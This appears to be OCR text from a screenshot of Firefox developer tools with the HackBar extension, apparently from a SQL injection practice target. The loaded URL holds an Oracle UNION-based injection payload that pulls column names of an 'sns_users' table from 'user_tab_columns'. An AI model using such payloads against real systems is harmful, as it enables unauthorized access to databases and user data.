 USER_NAME
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:49802/new_list.php?id=1 union select (select column_name from user_tab_columns where table_name='sns_users' and rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All